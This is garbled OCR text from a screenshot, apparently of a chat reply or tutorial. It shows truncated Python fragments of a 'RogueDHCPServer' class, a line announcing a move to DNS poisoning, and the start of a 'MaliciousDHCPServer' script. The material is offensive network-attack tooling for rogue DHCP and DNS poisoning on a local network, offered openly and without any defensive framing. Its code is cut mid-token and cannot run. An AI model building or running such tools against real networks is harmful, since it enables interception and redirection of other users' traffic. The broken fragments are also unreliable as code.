
self
.
sock
.
sendto
(
dhcp_packet
.
to_w
elif
 dhcp_packet
.
options
[
'message typ
# DHCPREQUEST
if
 dhcp_packet
.
options
[
'reque
                            dhcp_packet
.
options
[
'mess
                            dhcp_packet
.
options
[
'ip a
                            dhcp_packet
.
options
[
'serv
self
.
sock
.
sendto
(
dhcp_pac
if
 __name__ 
==
'__main__'
:
    rogue_dhcp 
=
 RogueDHCPServer
(
)
    rogue_dhcp
.
start
(
)
Next
,
 let
's move on to DNS poisoning
.
 We will modify 
Here's an updated Python script 
for
 the rogue DHCP se
import
 dnspython
.
dns 
as
import
import
random
class
MaliciousDHCPServer
:
def
__init__
(
self
,
 interface
=
'eth0'
,
 range_start
=
self
.
interface 
=
 interface
